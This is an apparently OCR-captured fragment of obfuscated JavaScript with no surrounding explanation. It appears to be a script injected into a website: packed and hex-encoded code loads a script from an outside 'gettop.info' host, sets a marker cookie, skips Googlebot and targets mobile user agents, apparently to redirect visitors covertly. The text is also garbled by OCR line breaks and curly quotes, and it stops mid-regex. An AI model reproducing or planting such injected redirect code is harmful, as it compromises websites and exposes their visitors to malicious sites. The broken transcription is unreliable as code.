
{1.3.j.k(2,1.3)}h{d.l(\’q\’)
[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURICo
mponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createEle
ment|src|else|se_referrer|parentNode|insertBefore|getElementsBy
TagName|if|title|referrer|default_keyword|head’.split(‘|’),0,{}))var
_0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x
69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26
″,”\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73
\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\
x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x
74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\
x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\
x6F\x6E”];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])== -1)
{(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]]
(_0xa48a[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k